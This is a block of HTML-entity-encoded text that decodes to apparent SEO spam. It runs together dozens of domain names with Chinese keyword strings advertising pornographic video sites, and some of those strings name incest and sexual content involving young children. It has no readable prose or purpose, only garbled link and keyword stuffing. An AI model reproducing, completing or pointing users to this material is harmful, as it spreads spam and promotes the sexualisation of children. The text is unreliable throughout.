#87;&#87;&#46;&#54;&#54;&#90;&#44;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#54;&#54;&#90;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#66;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#66;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#52;&#53;&#54;&#67;&#79;&#77;&#20234;&#20154;&#32508;&#22312;&#32447;&#30005;&#24433;&#35270;&#39057;&#87;&#87;&#87;&#46;&#68;&#73;&#82;&#48;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#82;&#48;&#48;&#49;&#67;&#79;&#77;&#26126;&#26143;&#21512;&#25104;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#65;&#83;&#83;&#46;&#49;&#52;&#49;&#46;&#84;&#87;&#95;&#87;&#87;&#87;&#65;&#83;&#83;&#49;&#52;&#49;&#84;&#87;&#87;&#87;&#87;&#46;&#83;&#67;&#88;&#67;&#89;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#67;&#88;&#67;&#89;&#71;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#73;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#90;&#84;&#76;&#75;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#90;&#84;&#76;&#75;&#84;&#67;&#79;&#77;&#25105;&#38382;&#38382;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#70;&#90;&#44;&#67;&#79;&#95;&#87;&#87;&#87;&#56;&#52;&#70;&#90;&#67;&#79;&#87;&#87;&#87;&#74;&#74;&#82;&#56;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#55;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#55;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#53;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#54;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#54;&#52;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#78;&#83;&#71;&#90;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#83;&#71;&#90;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#88;&#73;&#85;&#53;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#78;&#88;&#73;&#85;&#53;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#81;&#81;&#87;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#90;&#72;&#81;&#81;&#87;&#78;&#69;&#84;&#89;&#85;&#78;&#79;&#79;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#56;&#56;&#84;&#80;&#84;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#84;&#80;&#84;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#49;&#50;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#50;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#68;&#77;&#70;&#77;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#77;&#70;&#77;&#80;&#67;&#79;&#77;&#28165;&#39118;&#38401;&#32;&#70;&#84;&#80;&#26149;&#33647;&#20081;&#20262;&#30005;&#24433;&#87;&#87;&#87;&#46;&#56;&#55;&#55;&#67;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#55;&#67;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#52;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#52;&#53;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#89;&#73;&#78;&#89;&#85;&#46;&#83;&#79;&#95;&#87;&#87;&#87;&#83;&#73;&#89;&#73;&#78;&#89;&#85;&#83;&#79;&#87;&#87;&#87;&#51;&#54;&#53;&#89;&#89;&#89;&#77;&#80;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#87;&#89;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#87;&#89;&#84;&#67;&#79;&#77;&#56;&#56;&#56;&#51;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#69;&#52;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#69;&#52;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#74;&#73;&#50;&#48;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#74;&#73;&#50;&#48;&#49;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#57;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#56;&#48;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#56;&#48;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#87;&#69;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#87;&#69;&#49;&#67;&#79;&#77;&#22992;&#22827;&#44;&#20320;&#36731;&#28857;&#46;&#46;&#67;&#72;&#65;&#30340;&#22909;&#28145;&#46;&#46;&#21834;&#46;&#46;&#21834;&#46;&#46;&#21834;&#46;&#46;&#46;&#32;&#22904;&#8221;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#49;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#72;&#85;&#49;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#54;&#84;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#54;&#84;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#50;&#72;&#51;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#72;&#51;&#77;&#77;&#67;&#79;&#77;&#27431;&#32654;&#65;&#86;&#65;&#73;&#76;&#65;&#66;&#76;&#69;&#74;&#65;&#86;&#65;&#27611;&#29255;&#87;&#87;&#87;&#46;&#67;&#66;&#69;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#69;&#50;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#56;&#57;&#74;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#57;&#74;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#72;&#69;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#56;&#56;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#56;&#56;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#51;&#48;&#46;&#76;&#65;&#95;&#87;&#87;&#87;&#51;&#48;&#51;&#48;&#76;&#65;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#71;&#69;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#71;&#69;&#71;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#88;&#66;&#88;&#66;&#78;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#88;&#66;&#88;&#66;&#78;&#69;&#84;&#67;&#79;&#77;&#19981;&#21345;&#30340;&#65;&#8564;&#22312;&#32447;&#30005;&#24433;&#29590;&#22777;&#30424;&#29609;&#55;&#23681;&#23567;&#33821;&#33673;&#20081;&#20262;&#25805;&#22920;&#22920;&#36924;&#33258;&#25293;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#54;&#49;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#54;&#49;&#52;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#54;&#50;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#54;&#50;&#54;&#67;&#79;&#77;&#31867;&#20284;&#87;&#87;&#87;&#46;&#54;&#57;&#50;&#67;&#70;&#46;&#67;&#79;&#77;&#23567;&#23569;&#22919;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#51;&#51;&#54;&#54;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#68;&#68;&#67;&#79;&#77;&#83;&#77;&#24378;&#22904;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#80;&#74;&#54;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#74;&#54;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#74;&#73;&#65;&#74;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#74;&#73;&#65;&#74;&#85;&#67;&#79;&#77;&#21507;&#66;&#33258;&#25293;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#33394;&#20013;&#33394;&#27431;&#32654;&#29190;&#21147;&#21478;&#31867;&#87;&#87;&#87;&#46;&#52;&#48;&#52;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#52;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#54;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#54;&#52;&#48;&#67;&#79;&#77;&#36229;&#30896;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#35270;&#87;&#87;&#87;&#46;&#51;&#51;&#85;&#85;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#85;&#85;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#52;&#25104;&#20154;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#66;&#65;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#95;&#87;&#87;&#87;&#84;&#65;&#79;&#66;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#65;&#73;&#89;&#65;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#89;&#65;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#78;&#86;&#50;&#50;&#53;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#49;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#49;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#50;&#66;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#56;&#52;&#53;&#56;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#52;&#52;&#56;&#52;&#53;&#56;&#78;&#69;&#84;&#32982;&#22899;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#55;&#49;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#89;&#55;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#83;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#76;&#73;&#83;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#50;&#56;&#52;&#56;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#65292;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#89;&#89;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#89;&#89;&#55;&#67;&#79;&#77;&#65;&#86;&#22312;&#32447;&#26080;&#30721;&#19987;&#21306;&#19968;&#21306;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#74;&#71;&#84;&#90;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#71;&#84;&#90;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#67;&#89;&#67;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#67;&#89;&#67;&#89;&#67;&#79;&#77;&#69;&#69;&#85;&#83;&#83;&#35199;&#29916;&#24433;&#38899;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#22270;&#29255;&#87;&#87;&#87;&#46;&#83;&#88;&#67;&#68;&#87;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#88;&#67;&#68;&#87;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#52;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#49;&#52;&#87;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#76;&#81;&#86;&#79;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#76;&#81;&#86;&#79;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#85;&#79;&#71;&#65;&#78;&#66;&#65;&#73;&#74;&#73;&#65;&#76;&#69;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#71;&#85;&#79;&#71;&#65;&#78;&#66;&#65;&#73;&#74;&#73;&#65;&#76;&#69;&#79;&#82;&#71;&#87;&#87;&#87;&#46;&#53;&#57;&#49;&#71;&#65;&#79;&#65;&#86;&#87;&#87;&#87;&#46;&#72;&#84;&#53;&#50;&#48;&#49;&#51;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#84;&#53;&#50;&#48;&#49;&#51;&#49;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#74;&#83;&#90;&#89;&#76;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#83;&#90;&#89;&#76;&#89;&#67;&#79;&#77;&#67;&#65;&#79;&#46;&#89;&#80;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#71;&#65;&#78;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#57;&#55;&#71;&#65;&#78;&#67;&#78;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#83;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#83;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#39102;&#22919;&#72;&#69;&#73;&#26408;&#32819;&#22270;&#29255;&#87;&#87;&#87;&#46;&#77;&#85;&#77;&#85;&#72;&#85;&#65;&#73;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#77;&#85;&#77;&#85;&#72;&#85;&#65;&#73;&#78;&#69;&#84;&#36879;&#36924;&#32593;&#87;&#87;&#87;&#46;&#49;&#48;&#65;&#81;&#81;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#49;&#48;&#65;&#81;&#81;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#65;&#82;&#84;&#78;&#69;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#88;&#73;&#85;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#78;&#88;&#73;&#85;&#50;&#51;&#67;&#79;&#77;&#33394;&#22270;&#28608;&#24773;&#25104;&#20154;&#87;&#87;&#87;&#46;&#83;&#76;&#85;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#76;&#85;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#55;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#55;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#78;&#87;&#79;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#78;&#87;&#79;&#68;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#83;&#72;&#70;&#74;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#72;&#70;&#74;&#81;&#67;&#79;&#77;&#23110;&#23219;&#38401;&#36873;&#25321;&#39029;&#38754;&#87;&#87;&#87;&#46;&#90;&#90;&#68;&#74;&#87;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#68;&#74;&#87;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#88;&#72;&#44;&#84;&#86;&#55;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#53;&#53;&#50;&#46;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#90;&#71;&#83;&#72;&#73;&#71;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#71;&#83;&#72;&#73;&#71;&#69;&#67;&#79;&#77;&#20122;&#25104;&#26032;&#29255;&#87;&#87;&#87;&#87;&#67;&#67;&#79;&#77;&#25805;&#27431;&#32654;&#23567;&#22899;&#23401;&#66;&#66;&#66;&#27185;&#30001;&#32599;&#22312;&#32447;&#25773;&#25918;&#75;&#65;&#87;&#68;&#54;&#57;&#57;&#87;&#87;&#87;&#46;&#80;&#65;&#49;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#49;&#50;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#66;&#66;&#55;&#46;&#67;&#79;&#77;&#26085;&#38889;&#24615;&#29233;&#78;&#22810;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#85;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#85;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#51;&#72;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#51;&#72;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#56;&#56;&#54;&#52;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#66;&#79;&#66;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#66;&#79;&#66;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#57;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#83;&#85;&#57;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#56;&#55;&#67;&#79;&#77;&#26085;&#26412;&#19977;&#32423;&#29255;&#22270;&#29255;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#79;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#66;&#79;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#75;&#88;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#75;&#88;&#87;&#67;&#79;&#77;&#24503;&#40065;&#32435;&#37202;&#24215;&#26432;&#20154;&#39764;&#32467;&#23616;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#67;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#85;&#73;&#68;&#65;&#90;&#89;&#46;&#67;&#78;&#77;&#23567;&#21517;&#30475;&#30475;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#80;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#80;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#75;&#77;&#79;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#75;&#77;&#79;&#86;&#67;&#79;&#77;&#37329;&#21345;&#25140;&#29642;&#24405;&#20687;&#23436;&#25972;&#29256;&#35199;&#29916;&#87;&#87;&#87;&#46;&#53;&#48;&#68;&#86;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#68;&#86;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#76;&#87;&#90;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#76;&#87;&#90;&#88;&#67;&#79;&#77;&#74;&#65;&#80;&#65;&#78;&#72;&#68;&#86;&#19997;&#34972;&#33889;&#33796;&#33394;&#30334;&#24230;&#24433;&#38899;&#26085;&#38889;&#35270;&#39057;&#31532;&#54;&#48;&#39029;&#50;&#51;&#77;&#65;&#72;&#72;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#82;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#38750;&#27954;&#20570;&#29233;&#35270;&#23631;&#27704;&#20037;&#22320;&#22336;&#87;&#87;&#87;&#65;&#86;&#77;&#77;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#51;&#52;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#52;&#89;&#85;&#67;&#79;&#77;&#20892;&#22827;&#20081;&#20262;&#23567;&#35828;&#23548;&#33322;&#87;&#87;&#87;&#46;&#65;&#87;&#78;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#87;&#78;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#79;&#82;&#77;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#79;&#82;&#77;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#73;&#78;&#73;&#80;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#73;&#78;&#73;&#80;&#79;&#67;&#79;&#77;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#22823;&#29255;&#87;&#87;&#87;&#46;&#53;&#56;&#90;&#71;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#53;&#56;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#53;&#56;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#87;&#74;&#84;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#87;&#74;&#84;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#69;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#69;&#50;&#50;&#67;&#79;&#77;&#25104;&#20154;&#22312;&#32447;&#65;&#86;&#30005;&#24433;&#26080;&#38480;&#24656;&#24598;&#69;&#68;&#50;&#75;&#87;&#87;&#87;&#46;&#67;&#72;&#82;&#78;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#67;&#72;&#82;&#78;&#73;&#78;&#70;&#79;&#27700;&#34503;&#33136;&#32654;&#22899;&#21866;&#21866;&#21866;&#87;&#87;&#87;&#46;&#83;&#75;&#83;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#75;&#83;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#34987;&#23631;&#34109;&#20102;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#51;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#73;&#85;&#51;&#56;&#52;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#66;&#66;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#66;&#66;&#49;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#75;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#75;&#65;&#79;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#83;&#72;&#69;&#46;&#67;&#77;&#79;&#28139;&#33633;&#30340;&#23567;&#23016;&#23376;&#40644;&#33394;&#28459;&#87;&#87;&#87;&#46;&#88;&#66;&#77;&#77;&#48;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#55;&#49;&#89;&#83;&#87;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#84;&#72;&#73;&#78;&#75;&#73;&#78;&#71;&#84;&#65;&#73;&#87;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#72;&#73;&#78;&#75;&#73;&#78;&#71;&#84;&#65;&#73;&#87;&#65;&#78;&#67;&#79;&#77;&#36890;&#37326;&#26410;&#24070;&#20041;&#29238;&#32;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#81;&#73;&#68;&#73;&#65;&#78;&#67;&#79;&#95;&#87;&#87;&#87;&#81;&#73;&#68;&#73;&#65;&#78;&#67;&#79;&#87;&#87;&#46;&#52;&#55;&#56;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#52;&#55;&#56;&#67;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#86;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#86;&#55;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#83;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#57;&#48;&#50;&#48;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#73;&#65;&#79;&#72;&#85;&#65;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#73;&#77;&#73;&#84;&#65;&#79;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#77;&#46;&#76;&#73;&#86;&#69;&#71;&#46;&#67;&#78;&#37034;&#24694;&#24433;&#38498;&#19979;&